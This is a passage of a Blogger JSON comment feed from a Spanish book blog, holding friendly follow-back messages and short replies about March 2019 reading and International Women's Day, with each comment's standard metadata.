12:24"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2832213244407256745"},"published":{"$t":"2019-03-11T09:25:07.838+01:00"},"updated":{"$t":"2019-03-11T09:25:07.838+01:00"},"title":{"type":"text","$t":"Hola:\nAcabo de seguirte. Gracias por tu seguimient..."},"summary":{"type":"text","$t":"Hola:\u003Cbr \/\u003EAcabo de seguirte. Gracias por tu seguimiento.\u003Cbr \/\u003ENos leemos. \u003Cbr \/\u003EUn saludo desde https:\/\/yoleonovela.blogspot.com\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2832213244407256745"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2832213244407256745"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552292707838#c2832213244407256745","title":""}],"author":[{"name":{"$t":"Natalia Ros ~ yo leo Novela"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/15968365091598723322"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdENVpJf6T8BAX6k2Zcrhyphenhyphenr-pBpEjLIVCVMdDUt7As5xq6qb_mp7xEkWMou9j_0zjHEfNPAdc6vXKTxNnStmAkDOp0vKiK2cV1vkjvQ8dlJJmAGH5F8gj2NQb7c9yBWEHY9Yj9KMFGKHAFhCJ6vmruB4VEBG24FXrE7s1yh8W2r4wtOhU\/s1600\/1.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1455201801"},{"name":"blogger.displayTime","value":"11 de marzo de 2019 a las 9:25"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6648063742643820646"},"published":{"$t":"2019-03-11T03:22:18.974+01:00"},"updated":{"$t":"2019-03-11T03:22:18.974+01:00"},"title":{"type":"text","$t":"Hola, yo ta te sigo, te dejo mi link de mi blog pa..."},"summary":{"type":"text","$t":"Hola, yo ta te sigo, te dejo mi link de mi blog para que me sigas:\u003Cbr \/\u003Ehttps:\/\/thefangirlsjv.blogspot.com\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/6648063742643820646"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/6648063742643820646"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552270938974#c6648063742643820646","title":""}],"author":[{"name":{"$t":"TheFangirls"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09483594986135197989"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTTtIxVqX1DiWhE0y7-aVYqOpD-ygZBIZC71nKXBOHTbgUeslwswYO84ir27ddEhL9fD1TYfFocdoADGoy_pt92NLRnvI7mazXX7sOsBj55bMlhDRUWuYz5N-44t4PXLg\/s220\/fonso+instagram.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-812381723"},{"name":"blogger.displayTime","value":"11 de marzo de 2019 a las 3:22"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4767965805930408892"},"published":{"$t":"2019-03-11T02:05:17.467+01:00"},"updated":{"$t":"2019-03-11T02:05:17.467+01:00"},"title":{"type":"text","$t":"¡Hola!\nMuchas gracias por pasarte por mi blog, esp..."},"summary":{"type":"text","$t":"¡Hola!\u003Cbr \/\u003EMuchas gracias por pasarte por mi blog, espero que sea de tu agrado.\u003Cbr \/\u003EYa te sigo de vuelta desde https:\/\/almareyesmeresenas.blogspot.com\u003Cbr \/\u003EBesos❤"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4767965805930408892"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4767965805930408892"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552266317467#c4767965805930408892","title":""}],"author":[{"name":{"$t":"Almareyesme"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/16797158548992637241"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqRQlUop8IHx7ORWFvzI23HKxd6cWLv9qy3klSq_whfmr0N-Pgjd6KlMfq-JXcS7NAh-PDfTAaDg3eX5frQokNSvFKsGE-nxxCTQM3UkuK1My1zC_pMLlsmv7borgnFJw\/s220\/Polish_20201012_191145359.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-554652342"},{"name":"blogger.displayTime","value":"11 de marzo de 2019 a las 2:05"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2545937837319974240"},"published":{"$t":"2019-03-11T01:04:27.001+01:00"},"updated":{"$t":"2019-03-11T01:04:27.001+01:00"},"title":{"type":"text","$t":"Seguido todos hasta aquí, muchísimas gracias a tod..."},"summary":{"type":"text","$t":"Seguido todos hasta aquí, muchísimas gracias a todos por seguirme. Un abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2545937837319974240"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2545937837319974240"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552262667001#c2545937837319974240","title":""}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"11 de marzo de 2019 a las 1:04"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-9526111916146058"},"published":{"$t":"2019-03-11T01:04:05.570+01:00"},"updated":{"$t":"2019-03-11T01:04:05.570+01:00"},"title":{"type":"text","$t":"Suerte con tu lectura actual y espero que marzo te..."},"summary":{"type":"text","$t":"Suerte con tu lectura actual y espero que marzo te vaya bien en cuanto a lecturas. Saludos"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/9526111916146058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/9526111916146058"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html?showComment=1552262645570#c9526111916146058","title":""}],"author":[{"name":{"$t":"Cecy (Enredados entre Libros)"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02788204630691593293"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9GJf7L6sNEFOXc4dsPlG4p2cYBU4ayFbvEd1IQqnweCIdQhxxQW4Xv_K3hgjOZABHgI3w-avvEALAz0a9gDIpZ6z81iH-sgrLl8TsMBBXGoRN0RoSpbWau1EJbQTWmBflANUV7FNGmmaHW0XqvZmCPcRKqGCA_y2DfKDXZQouYqOj\/s220\/Imagen%20(2).png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8069095066133913410","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8069095066133913410","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-83495595"},{"name":"blogger.displayTime","value":"11 de marzo de 2019 a las 1:04"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7027471165989266533"},"published":{"$t":"2019-03-10T22:37:46.041+01:00"},"updated":{"$t":"2019-03-10T22:37:46.041+01:00"},"title":{"type":"text","$t":"Holaa!! bueno, en cuanto a lecturas no fueron much..."},"summary":{"type":"text","$t":"Holaa!! bueno, en cuanto a lecturas no fueron muchas, pero valieron la pena; series, vi demasiadas, como siempre jaja al igual que doramas y animes. Se nota que tu mes estuvo bastante bien, espero que este sea todavía mejor.\u003Cbr \/\u003E\u003Cbr \/\u003EBlessings!!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/7027471165989266533"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/7027471165989266533"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html?showComment=1552253866041#c7027471165989266533","title":""}],"author":[{"name":{"$t":"BookLover"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17631519306500705859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"22","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxdc7W0SVa_2Viz8K8yRovRj1L9Z2upiK1INwNtcfOch72IMRBu_qQAOwAGlN-95v9SQMRAVuqdBUhtXHkLSJArgQ7mJx5laT0c2oFbmKjxI8fA76WYhN1te_Y-wKxyA\/s220\/addiction.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8069095066133913410","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8069095066133913410","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1918207674"},{"name":"blogger.displayTime","value":"10 de marzo de 2019 a las 22:37"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5458815298205165078"},"published":{"$t":"2019-03-10T22:21:06.115+01:00"},"updated":{"$t":"2019-03-10T22:21:06.115+01:00"},"title":{"type":"text","$t":"¡Hola! Nosotras también formamos parte de esta ini..."},"summary":{"type":"text","$t":"¡Hola! Nosotras también formamos parte de esta iniciativa. Ya te hemos seguido desde https:\/\/desireofbooks.blogspot.com\/\u003Cbr \/\u003E¡Te esperamos! ¡Un saludo!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/5458815298205165078"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/5458815298205165078"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552252866115#c5458815298205165078","title":""}],"author":[{"name":{"$t":"Desire of books"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/14787812571865218622"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-478537687"},{"name":"blogger.displayTime","value":"10 de marzo de 2019 a las 22:21"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1750132161679010696"},"published":{"$t":"2019-03-10T20:17:47.427+01:00"},"updated":{"$t":"2019-03-10T20:17:47.427+01:00"},"title":{"type":"text","$t":"Hola!!!!\nMuchas gracias por pasar por mi blog. Ya ..."},"summary":{"type":"text","$t":"Hola!!!!\u003Cbr \/\u003EMuchas gracias por pasar por mi blog. Ya te sigo de vuelta :)\u003Cbr \/\u003ESaludos desde http:\/\/mislibrosplumaylibreta.blogspot.com.ar\u003Cbr \/\u003ENos leemos \u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/1750132161679010696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/1750132161679010696"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552245467427#c1750132161679010696","title":""}],"author":[{"name":{"$t":"Florencia S"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/05980633146433950641"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjAbJHwwKIUeFWKra2eitCtCTPCXml2pJcaY2Fv1OTq8_Us7ZD-yfK-ceaCzEbxxVWCE65Wcmj1EcpTNTfRmhrdlna_SUx2z1p26-zm8YI8ie67R1lMKqKeP6u-Oi-dggxlWC2vxfOWDoEIfuJk79kL9PBMZQadZaIeJnbK-AGBUz8cg\/s220\/_80147462-a3dc-425c-a334-1d3ef5ac517f.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1790356484"},{"name":"blogger.displayTime","value":"10 de marzo de 2019 a las 20:17"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-9138106234117476727"},"published":{"$t":"2019-03-10T19:12:25.801+01:00"},"updated":{"$t":"2019-03-10T19:12:25.801+01:00"},"title":{"type":"text","$t":"Hola!! Gracias por pasarte por mi blog, ya te sigo..."},"summary":{"type":"text","$t":"Hola!! Gracias por pasarte por mi blog, ya te sigo de vuelta. Dejo por aquí mi blog por si a alguien más le interesa: https:\/\/laureader.blogspot.com\/\u003Cbr \/\u003EUn beso!!♡"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/9138106234117476727"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/9138106234117476727"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552241545801#c9138106234117476727","title":""}],"author":[{"name":{"$t":"Lau Reader"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04717610453654985949"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTQXqfpaXIt2bfR_B2YW-UIXRNq-xDEFneeRh3nkssBV6PDkX-wDyLb450g4OZAOzgWEHedgi5EQGHFAtT5uVPA8Atsl8FW5ogJ6l4kdcZwMXysqDNcz3yK7DagO1DYQ\/s220\/Captura+de+pantalla+2018-12-14+a+las+15.43.24.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1080974990"},{"name":"blogger.displayTime","value":"10 de marzo de 2019 a las 19:12"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-807450683355390544"},"published":{"$t":"2019-03-10T19:11:40.866+01:00"},"updated":{"$t":"2019-03-10T19:11:40.866+01:00"},"title":{"type":"text","$t":"Hola, ya te sigo. Aquí dejo mi blog y mi twitter p..."},"summary":{"type":"text","$t":"Hola, ya te sigo. Aquí dejo mi blog y mi twitter para quien quiera pasarse: https:\/\/memoriasdevirtual.blogspot.com\/p\/seamos-seguidores.html \u003Cbr \/\u003Ehttps:\/\/twitter.com\/AnaMoon_Spain\u003Cbr \/\u003ENos leemos, saludos!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/807450683355390544"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/807450683355390544"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552241500866#c807450683355390544","title":""}],"author":[{"name":{"$t":"Ana Moon"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/16043368833912522587"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI19r8s8aRUQIZP3_neVP5e7zKhMcXFvj1MnUDrkFgqcAS6ztxdnba1kPCV6fbJvuPXV4xL98KZkmPBd0atE7yNOHzkAhlTyVUWwK0jZcER2EoOTqGE9J1bka23FK9acU\/s220\/myAvatar.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1111074586"},{"name":"blogger.displayTime","value":"10 de marzo de 2019 a las 19:11"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7591936056319365239"},"published":{"$t":"2019-03-10T18:56:07.124+01:00"},"updated":{"$t":"2019-03-10T18:56:07.124+01:00"},"title":{"type":"text","$t":"Hola.\nGracias por pasarte por mi blog y seguirme. ..."},"summary":{"type":"text","$t":"Hola.\u003Cbr \/\u003EGracias por pasarte por mi blog y seguirme. Ya te sigo también.\u003Cbr \/\u003EPor cierto, siempre devuelvo cometarios.\u003Cbr \/\u003E\u003Cbr \/\u003ENos vamos leyendo.\u003Cbr \/\u003E\u003Ca href=\"http:\/\/mitesorolibros.blogspot.com.es\" rel=\"nofollow\"\u003E ¿Mi Tesoro? Libros \u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7591936056319365239"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7591936056319365239"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552240567124#c7591936056319365239","title":""}],"author":[{"name":{"$t":"Mar Pisa"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01123959151781021839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJRoGKru_KKJTua2GNh3bMt8zv3HCK674ZcIsaRmxMGzye9W_BGaQSzncmmVX3qVzAraa3xLz-IoJqs8UZVTJynJWpMLbHTP6C6q-UtlGyxrpq4RMmGx2PTAF91Eg2FQ\/s113\/myAvatar.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-85973699"},{"name":"blogger.displayTime","value":"10 de marzo de 2019 a las 18:56"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6451773378113768274"},"published":{"$t":"2019-03-10T12:52:49.615+01:00"},"updated":{"$t":"2019-03-10T12:52:49.615+01:00"},"title":{"type":"text","$t":"Hola, Andrea\nBueno conmemorarlas y no olvidar lo q..."},"summary":{"type":"text","$t":"Hola, Andrea\u003Cbr \/\u003EBueno conmemorarlas y no olvidar lo que han hecho por nosotras a pesar de que aún haya mucho por hacer.\u003Cbr \/\u003EUn saludo y gracias por comentar."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4647731444344790141\/comments\/default\/6451773378113768274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4647731444344790141\/comments\/default\/6451773378113768274"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/feliz-dia-internacional-de-la-mujer.html?showComment=1552218769615#c6451773378113768274","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4647731444344790141\/comments\/default\/5419726781194251569"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/feliz-dia-internacional-de-la-mujer.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-4647731444344790141","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/4647731444344790141","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"10 de marzo de 2019 a las 12:52"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2956785488191752598"},"published":{"$t":"2019-03-10T12:52:05.392+01:00"},"updated":{"$t":"2019-03-10T12:52:05.392+01:00"},"title":{"type":"text","$t":"Hola, un abrazo a ti también. Un saludo."},"summary":{"type":"text","$t":"Hola, un abrazo a ti también. Un saludo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4647731444344790141\/comments\/default\/2956785488191752598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4647731444344790141\/comments\/default\/2956785488191752598"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/feliz-dia-internacional-de-la-mujer.html?showComment=1552218725392#c2956785488191752598","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4647731444344790141\/comments\/default\/7313175041775343353"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/feliz-dia-internacional-de-la-mujer.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-4647731444344790141","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/4647731444344790141","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"10 de marzo de 2019 a las 12:52"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5377224781225571666"},"published":{"$t":"2019-03-10T12:51:41.220+01:00"},"updated":{"$t":"2019-03-10T12:51:41.220+01:00"},"title":{"type":"text","$t":"Gracias, igualmente. Un abrazo."},"summary":{"type":"text","$t":"Gracias, igualmente. Un abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4647731444344790141\/comments\/default\/5377224781225571666"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4647731444344790141\/comments\/default\/5377224781225571666"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/feliz-dia-internacional-de-la-mujer.html?showComment=1552218701220#c5377224781225571666","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4647731444344790141\/comments\/default\/1144364496516541652"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/feliz-dia-internacional-de-la-mujer.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-4647731444344790141","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/4647731444344790141","type":"text/html"},"gd$extendedProperty":[{"name":"bl